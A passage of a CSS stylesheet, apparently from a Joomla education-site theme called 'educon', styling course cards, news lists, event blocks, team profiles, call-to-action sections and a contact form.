  -webkit-transition: .4s;
  transition: .4s;
}
.home-feature .sppb-addon-feature .sppb-img-container:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
}
.home-feature .sppb-addon-feature .sppb-img-container:after {
  background: rgba(0,0,0,0) url("../images/top-feature/scolar.svg") no-repeat scroll center center / cover;
  bottom: 0;
  content: "";
  height: 115px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 115px;
  z-index: 3;
}
.home-feature .sppb-addon-feature:hover {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.home-feature .sppb-addon-feature:hover .sppb-img-container img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.home-feature .sppb-addon-feature .sppb-btn.sppb-btn-link {
  margin-top: 41px;
}
.home-feature .sppb-addon-feature .sppb-btn.sppb-btn-link:hover,
.home-feature .sppb-addon-feature .sppb-btn.sppb-btn-link:focus {
  background-color: transparent;
}
.home-feature .sppb-col-md-4:nth-child(2) .sppb-addon-feature .sppb-img-container:before {
  background: rgba(242,101,34,0.9);
}
.home-feature .sppb-col-md-4:nth-child(2) .sppb-addon-feature .sppb-img-container:after {
  background: rgba(0,0,0,0) url("../images/top-feature/notice.svg") no-repeat scroll center center / cover;
}
.home-feature .sppb-col-md-4:nth-child(3) .sppb-addon-feature .sppb-img-container:before {
  background: rgba(57,181,74,0.9);
}
.home-feature .sppb-col-md-4:nth-child(3) .sppb-addon-feature .sppb-img-container:after {
  background: rgba(0,0,0,0) url("../images/top-feature/book.svg") no-repeat scroll center center / cover;
}
.home-feature-new .sppb-addon-feature {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  box-shadow: 0 3px 5px rgba(0,0,0,0.1);
}
.home-feature-new .sppb-addon-feature .sppb-addon-content-wrap {
  padding: 22px 35px 35px 35px;
  background: #fff;
}
.home-feature-new .sppb-addon-feature .sppb-addon-content-wrap .sppb-addon-text {
  margin-bottom: 30px;
  font-size: 14px;
}
.home-feature-new .sppb-addon-feature .sppb-addon-content-wrap .sppb-major-btn-link {
  margin-top: 10px;
  margin-bottom: 20px;
}
.home-feature-new .sppb-addon-feature:hover {
  -webkit-box-shadow: 7.5px 12.99px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 7.5px 12.99px 30px 0px rgba(0,0,0,0.1);
}
.educon-latest-news-wrap {
  padding: 0 30px 0;
  border-radius: 0 0 3px 3px;
  background: #fff;
  box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
.educon-latest-news-wrap .sppb-btn {
  margin: 28px 0;
  text-transform: uppercase;
}
.educon-latest-news-wrap .educon-latest-news .sppb-addon-title {
  color: #fff;
  padding: 20px 30px;
  margin: -57px -30px 0 -30px;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  border-radius: 3px 3px 0 0;
}
.educon-latest-news-wrap .educon-latest-news .latestnews >div {
  padding: 28px 35px 28px 35px;
  border-bottom: 1px solid #ebebeb;
  margin: 0 -30px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.educon-latest-news-wrap .educon-latest-news .latestnews >div:hover {
  background: #f9f9f9;
}
.educon-latest-news-wrap .educon-latest-news .latestnews >div .latestnews-date {
  font-size: 14px;
  margin-bottom: 9px;
}
.educon-latest-news-wrap .educon-latest-news .latestnews >div .latestnews-date i {
  margin-right: 6px;
}
.educon-latest-news-wrap .educon-latest-news .latestnews >div a {
  text-transform: uppercase;
}
.home-about-educon .sppb-addon-text-block .sppb-addon-title span {
  font-size: 24px !important;
}
.take-a-tour {
  position: relative;
}
.take-a-tour:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.take-a-tour .sppb-modal-selector.sppb-magnific-popup span {
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.take-a-tour .sppb-modal-selector.sppb-magnific-popup:hover span {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.home-featured-course .sppb-addon-feature {
  background-color: #fff;
}
.home-featured-course .sppb-addon-feature .sppb-feature-box-title span {
  color: #959595;
  display: block;
  font-size: 14px;
  margin-bottom: 11px;
  text-transform: capitalize;
}
.home-featured-course .sppb-addon-feature .sppb-feature-box-title span:before {
  content: '\f114';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  color: #959595;
  margin-right: 11px;
}
.home-featured-course .sppb-addon-feature .sppb-addon-text {
  margin-bottom: 43px;
}
.home-featured-course .sppb-addon-feature .sppb-addon-content-wrap {
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 35px 30px;
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.home-featured-course .sppb-addon-feature .sppb-img-container {
  display: block;
  position: relative;
  overflow: hidden;
}
.home-featured-course .sppb-addon-feature .sppb-img-container img {
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-transform: translate3d(-40px,0px,0px);
  transform: translate3d(-40px,0px,0px);
  width: 111%;
  max-width: initial;
  height: 210px;
}
.home-featured-course .sppb-addon-feature:hover .sppb-addon-content-wrap {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.home-featured-course .sppb-addon-feature:hover .sppb-img-container img {
  transform: translate3d(0px,0px,0px);
}
.home-featured-course .sppb-addon-button-group .sppb-btn-default.sppb-btn-lg {
  border-color: rgba(37,37,37,0.2);
  color: #252525;
  padding: 21px 42px;
}
.home-featured-course .sppb-addon-button-group .sppb-btn-default.sppb-btn-lg:hover,
.home-featured-course .sppb-addon-button-group .sppb-btn-default.sppb-btn-lg:focus {
  color: #fff;
}
#sp-page-builder .educon-courses .sppb-section-title {
  margin-bottom: 65px;
}
.home-our-achievement {
  position: relative;
}
.home-our-achievement:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.sppb-addon-animated-number {
  background: #fff none repeat scroll 0 0;
  border-radius: 3px;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 44px 30px 20px;
}
.sppb-addon-animated-number .sppb-addon-content {
  display: block;
  position: relative;
}
.sppb-addon-animated-number .sppb-addon-content .sppb-icon-inner {
  font-size: 36px;
  left: auto;
  line-height: 1;
  position: absolute;
  right: 5px;
  top: -19px;
}
.sppb-addon-animated-number .sppb-addon-content .sppb-animated-number-title {
  color: #252525;
  margin-top: 0;
  margin-bottom: 39px;
}
.sppb-addon-animated-number .sppb-addon-content .sppb-animated-number {
  font-weight: 300;
}
.sppb-addon-animated-number .sppb-addon-content .sppb-animated-number-syntax {
  font-weight: 300;
  font-size: 36px;
  line-height: 1;
  color: #252525;
}
.sppb-addon-animated-number.major-color .sppb-animated-number {
  margin-bottom: 18px;
}
#sp-page-builder .home-our-achievement .sppb-section-title {
  margin-bottom: 65px;
}
.home-upcoming-events .sppb-col-md-3 {
  padding-right: 0px;
}
.home-upcoming-events .sppb-addon-single-image {
  position: relative;
}
.home-upcoming-events .sppb-addon-single-image .sppb-addon-title {
  font-weight: 600;
  margin: 0;
  position: absolute;
  padding-top: 37px;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 2;
  -webkit-transition: .4s;
  transition: .4s;
}
.home-upcoming-events .sppb-addon-single-image .sppb-addon-title span {
  font-size: 24px;
  display: block;
  line-height: .7;
}
.home-upcoming-events .sppb-col-md-9 {
  padding-left: 0;
}
.home-upcoming-events .sppb-addon-text-block {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 55px 0 59px 50px;
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.home-upcoming-events .sppb-addon-text-block .sppb-addon-title a {
  color: #252525;
}
.home-upcoming-events .upcoming-events-info ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.home-upcoming-events .upcoming-events-info ul li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.home-upcoming-events .upcoming-events-info ul li:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 16px;
  margin-right: 5px;
}
.home-upcoming-events .upcoming-events-info ul li:last-child {
  margin-right: 0;
}
.home-upcoming-events .upcoming-events-info ul li:nth-child(2):before {
  content: '\f277';
}
.home-upcoming-events .upcoming-events-info ul li:nth-child(3):before {
  content: '\f007';
}
.home-upcoming-events .sppb-row:hover .sppb-addon-text-block {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
#sp-page-builder .home-upcoming-events .sppb-section-title {
  margin-bottom: 70px;
}
.home-callto-action {
  position: relative;
}
.home-callto-action:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.home-callto-action .sppb-addon.sppb-addon-cta {
  display: table;
  padding: 0 !important;
  width: 100%;
}
.home-callto-action .sppb-addon.sppb-addon-cta .sppb-addon-title.sppb-cta-title span {
  font-weight: 600;
}
.home-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle {
  text-transform: uppercase;
  font-weight: 700;
}
.home-callto-action .sppb-addon.sppb-addon-cta .sppb-btn-lg {
  margin-top: 25px;
}
.home-callto-action .sppb-cta-text {
  display: none;
}
.home-callto-action .sppb-col-md-10 {
  padding: 0;
}
.home-callto-action .sppb-col-md-10 .sppb-col-sm-9,
.home-callto-action .sppb-col-md-10 .sppb-col-sm-3.sppb-text-right {
  padding: 0;
}
.home-callto-action2 {
  border-radius: 5px;
  padding: 35px 9px 35px 35px;
  position: relative;
  overflow: hidden;
}
.home-callto-action2:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.home-callto-action2 .sppb-addon.sppb-addon-cta {
  padding: 0 !important;
}
.home-callto-action2 .sppb-addon-cta .sppb-cta-title {
  margin-bottom: 3px !important;
}
.home-callto-action2 .sppb-addon-cta .sppb-cta-subtitle {
  font-weight: 700;
  text-transform: uppercase;
}
.home-callto-action2 .sppb-addon-cta .sppb-btn {
  margin-top: 0;
  background: #fff;
  font-weight: 600;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.2);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.2);
}
.home-callto-action2 .sppb-addon-cta .sppb-btn:hover,
.home-callto-action2 .sppb-addon-cta .sppb-btn:focus {
  color: #fff;
}
.vidoe-popup-wrap {
  margin-top: -80px !important;
}
.vidoe-popup-wrap.sppb-equalize-columns .sppb-row >div {
  flex: initial;
}
.educon-video-popup {
  border-radius: 3px;
  overflow: hidden;
}
.educon-video-popup a.sppb-modal-selector.sppb-magnific-popup {
  display: block;
  position: relative;
}
.educon-video-popup a.sppb-modal-selector.sppb-magnific-popup:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.educon-video-popup a.sppb-modal-selector.sppb-magnific-popup:after {
  content: "\f16a";
  font-family: fontawesome;
  font-size: 90px;
  color: #fff;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%) scale(1);
  transform: translate(-50%,-50%) scale(1);
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.educon-video-popup a.sppb-modal-selector.sppb-magnific-popup:hover:after {
  -webkit-transform: translate(-50%,-50%) scale(1.2);
  transform: translate(-50%,-50%) scale(1.2);
}
.educon-video-popup .sppb-social-icons {
  margin-top: 58px;
}
.educon-video-popup .sppb-social-icons span {
  font-size: 18px;
  margin-right: 30px;
}
.educon-video-popup2 {
  width: 100%;
}
.educon-video-popup2 .sppb-column-addons {
  height: 100%;
  position: relative;
}
.educon-video-popup2:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.educon-video-popup2 .sppb-modal-selector.sppb-magnific-popup {
  display: inline-block;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%) scale(1);
  transform: translate(-50%,-50%) scale(1);
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.educon-video-popup2 .sppb-modal-selector.sppb-magnific-popup:hover {
  -webkit-transform: translate(-50%,-50%) scale(1.2);
  transform: translate(-50%,-50%) scale(1.2);
}
.educon-video-popup3 a.sppb-modal-selector.sppb-magnific-popup:before {
  display: none;
}
.request-information {
  border-radius: 3px;
}
.request-information .sppb-addon-feature .sppb-addon-text {
  margin-bottom: 38px;
}
.request-information .sppb-addon-feature .sppb-btn {
  font-size: 14px;
}
.educon-notice-board .latestnews>div {
  padding: 14px 30px;
  border-bottom: 1px solid #f6f6f7;
  margin: 0 -30px;
  transition: 400ms;
  -webkit-transition: 400ms;
}
.educon-notice-board .latestnews>div:last-child {
  border-bottom: none;
}
.educon-notice-board .latestnews>div .latestnews-date {
  font-size: 14px;
}
.educon-notice-board .latestnews>div .latestnews-date i {
  display: none;
}
#sp-title {
  min-height: 0;
}
.sp-page-title {
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 100px 0 105px;
  position: relative;
  text-align: center;
}
.sp-page-title:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}
.sp-page-title h2,
.sp-page-title h3 {
  margin: 0;
  padding: 0;
  color: #fff;
}
.sp-page-title h2 {
  font-size: 60px;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
}
.sp-page-title h3 {
  font-size: 18px;
  font-weight: normal;
  line-height: 1.75;
  margin: 21px auto 0;
  width: 68%;
}
.sp-page-title .breadcrumb {
  display: none;
}
.sp-page-title .container {
  position: relative;
  z-index: 2;
}
.body-innerwrapper {
  overflow-x: hidden;
}
.layout-boxed .body-innerwrapper {
  max-width: 1240px;
  margin: 0 auto;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.layout-boxed .body-innerwrapper #sp-header {
  max-width: 1240px;
  margin: 0 auto;
  left: auto;
  right: auto;
}
#sp-main-body {
  padding: 100px 0;
}
.com-sppagebuilder #sp-main-body {
  padding: 0;
}
.educon-topics-wrapper {
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
}
.educon-topics-wrapper .common-topics {
  padding: 0;
  margin: 0;
  list-style: none;
}
.educon-topics-wrapper .common-topics li {
  line-height: 1;
  padding: 10px 0;
}
.educon-topics-wrapper .common-topics li a {
  color: #636363;
  padding-left: 16px;
  display: inline-block;
  position: relative;
}
.educon-topics-wrapper .common-topics li a:before {
  background: #636363 none repeat scroll 0 0;
  border-radius: 50%;
  content: "";
  height: 5px;
  left: 2px;
  position: absolute;
  top: 6px;
  width: 5px;
  -webkit-transition: .4s;
  transition: .4s;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default {
  padding-bottom: 51px;
  border: 0;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading {
  line-height: 1;
  position: relative;
  background: transparent;
  padding-bottom: 0;
  padding-left: 45px;
  padding-right: 0;
  padding-top: 0;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading .sppb-panel-title {
  display: inline-block;
  line-height: 1;
  color: #252525;
  font-size: 16px;
  font-weight: 600;
  -webkit-transition: .4s;
  transition: .4s;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading .sppb-toggle-direction {
  display: none;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading:before {
  content: "\f067";
  border-radius: 50%;
  color: #fff;
  font-family: FontAwesome;
  font-size: 16px;
  height: 30px;
  left: 0;
  line-height: 1;
  padding-top: .46em;
  position: absolute;
  text-align: center;
  top: -6px;
  width: 30px;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading.active:before {
  content: "\f068";
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-body {
  border: 0;
  padding: 26px 0 0;
}
#sp-page-builder .sppb-section-title {
  margin-bottom: 70px;
}
.sppb-addon-person .sppb-addon-content .sppb-person-image {
  margin-bottom: 0;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  margin: 0;
  background: #fff;
  -webkit-transition: .4s;
  transition: .4s;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 18px 30px 29px;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-designation {
  color: #959595;
  display: inline-block;
  font-size: 14px;
  line-height: 1;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-name {
  color: #252525;
  font-size: 24px;
  font-weight: 400;
  line-height: 1;
  margin-top: 4px;
  text-transform: uppercase;
  margin-bottom: 27px;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a {
  font-size: 14px;
  color: #cfcfcf;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.facebook:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.facebook:focus {
  color: #3b5998;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.twitter:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.twitter:focus {
  color: #1da1f2;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.gplus:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.gplus:focus {
  color: #dd4b39;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.youtube:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.youtube:focus {
  color: #cd201f;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.linkedin:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.linkedin:focus {
  color: #0077b5;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.pinterest:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.pinterest:focus {
  color: #bd081c;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.flickr:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.flickr:focus {
  color: #0063dc;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.dribble:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.dribble:focus {
  color: #ea4c89;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.behance:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.behance:focus {
  color: #1769ff;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.instagram:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.instagram:focus {
  color: #f56040;
}
.sppb-addon-person .sppb-addon-content:hover .sppb-person-information-wrap {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  margin: 0;
  background: #fff;
  -webkit-transition: .4s;
  transition: .4s;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 18px 30px 29px;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-designation {
  color: #959595;
  display: inline-block;
  font-size: 14px;
  line-height: 1;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-name {
  color: #252525;
  font-size: 24px;
  font-weight: 400;
  line-height: 1;
  margin-top: 4px;
  text-transform: uppercase;
  margin-bottom: 27px;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a {
  font-size: 14px;
  color: #cfcfcf;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.facebook:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.facebook:focus {
  color: #3b5998;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.twitter:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.twitter:focus {
  color: #1da1f2;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.gplus:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.gplus:focus {
  color: #dd4b39;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.youtube:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.youtube:focus {
  color: #cd201f;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.linkedin:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.linkedin:focus {
  color: #0077b5;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.pinterest:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.pinterest:focus {
  color: #bd081c;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.flickr:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.flickr:focus {
  color: #0063dc;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.dribble:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.dribble:focus {
  color: #ea4c89;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.behance:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.behance:focus {
  color: #1769ff;
}
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.instagram:hover,
.sppb-addon-person .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.instagram:focus {
  color: #f56040;
}
.sppb-addon-person .sppb-addon-content:hover .sppb-person-information-wrap {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.educon-researches .sppb-addon-feature .sppb-addon-content-wrap {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.educon-researches .sppb-addon-feature .sppb-addon-content-wrap .sppb-addon-text {
  margin-bottom: 0;
}
.educon-contact-info .sppb-row {
  margin: 0;
  background: #fff;
  border-radius: 3px;
}
.educon-contact-info .sppb-row >div {
  padding: 0;
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.2);
}
.educon-contact-info .sppb-row .sppb-addon-content p {
  font-size: 14px;
  color: #252525;
  margin-bottom: 13px;
}
.educon-contact-info .sppb-row .sppb-addon-content ul {
  list-style: none;
  padding: 0;
  font-size: 14px;
  color: #252525;
}
.educon-contact-info .sppb-row .sppb-addon-content ul >li .dummy {
  display: none;
}
.educon-contact-info .sppb-row .sppb-addon-content ul >li span.fa {
  margin-right: 9px;
}
.educon-contact-info .sppb-row .sppb-col-md-8 >div {
  width: 100%;
}
.educon-contact-info .sppb-social-icons {
  margin-top: 118px;
}
.educon-contact-info .sppb-social-icons >span {
  margin-right: 22px;
}
.educon-contact-info .sppb-social-icons >span >a {
  color: #cccccc;
}
.educon-contact-form {
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  border-radius: 3px;
}
.sppb-ajaxt-contact-form .sppb-form-group {
  padding-bottom: 15px;
}
.sppb-ajaxt-contact-form .sppb-form-group input,
.sppb-ajaxt-contact-form .sppb-form-group textarea {
  box-shadow: none;
  border: none;
  border-bottom: 1px solid #cccccc;
  border-radius: 0;
  padding: 15px 0;
  font-size: 16px;
  height: initial !important;
}
.sppb-ajaxt-contact-form .sppb-form-group input:focus,
.sppb-ajaxt-contact-form .sppb-form-group input:active,
.sppb-ajaxt-contact-form .sppb-form-group textarea:focus,
.sppb-ajaxt-contact-form .sppb-form-group textarea:active {
  box-shadow: none;
}
.sppb-ajaxt-contact-form .sppb-form-group:nth-child(4) {
  width: 100%;
  margin-bottom: 25px;
}
.sppb-ajaxt-contact-form .sppb-form-group textarea {
  height: 55px !important;
}
.sppb-ajaxt-contact-form button[type="submit"] {
  clear: both;
  float: left;
}
.sppb-ajaxt-contact-form button[type="submit"] i.fa.fa-angle-right {
  margin-left: 8px;
}
.event-callto-action .sppb-addon.sppb-addon-cta,
.course-callto-action .sppb-addon.sppb-addon-cta {
  padding: 56px 20px 56px 45px !important;
  position: relative;
}
.event-callto-action .sppb-addon.sppb-addon-cta:before,
.course-callto-action .sppb-addon.sppb-addon-cta:before {
  border-radius: 3px;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-row,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-row {
  display: flex;
  width: 100%;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle {
  font-weight: 700;
  text-transform: uppercase;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-cta-title span,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-cta-title span {
  font-weight: 600;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-cta-text,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-cta-text {
  display: none;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default {
  color: #000000;
  padding: 22px 44px;
  margin-top: 0;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default:hover,
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default:hover,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default:hover,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default:hover {
  color: #fff;
  background: #000;
  border-color: #000;
}
.course-details-content .sp-pagebuilder-column {
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  background: #fff;
  padding-bottom: 70px;
}
.course-details-content .sppb-column .sppb-column-addons {
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  background: #fff;
  padding-bottom: 70px;
}
.course-details-content .sppb-addon-text-block {
  padding: 0 75px;
}
.course-details-content .sppb-addon-text-block .sppb-addon-title span {
  display: block;
  font-size: 14px;
  color: #959595;
  text-transform: capitalize;
}
.course-details-content .sppb-addon-text-block .sppb-addon-title span:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  color: #959595;
  margin-right: 11px;
}
.course-details-content .sppb-addon-text-block .sppb-addon-content strong {
  color: #252525;
  font-weight: 600;
}
.course-details-content .sppb-addon-text-block .sppb-addon-content ul {
  padding-left: 16px;
}
.course-details-content .sppb-addon-text-block .sppb-addon-content ul li {
  padding-bottom: 15px;
}
.course-details-content .sppb-addon-text-block .sppb-addon-content ul li:last-child {
  padding-bottom: 0;
}
.course-details-content .sppb-addon-button-group {
  padding-left: 75px;
}
.splms-course-introduction,
.course-lessons,
.splms-course-class-rotuines,
.splms-course-teachers {
  margin: 30px 0 0 !important;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  background: #fff;
  padding: 60px 75px 70px;
}
.splms-course-introduction .splms-title,
.splms-course-introduction .splms-event-title,
.course-lessons .splms-title,
.course-lessons .splms-event-title,
.splms-course-class-rotuines .splms-title,
.splms-course-class-rotuines .splms-event-title,
.splms-course-teachers .splms-title,
.splms-course-teachers .splms-event-title {
  font-size: 16px;
  color: #252525;
  font-weight: bold;
  text-transform: uppercase;
}
.splms-course-introduction ul.splms-event-sessions-meta,
.course-lessons ul.splms-event-sessions-meta,
.splms-course-class-rotuines ul.splms-event-sessions-meta,
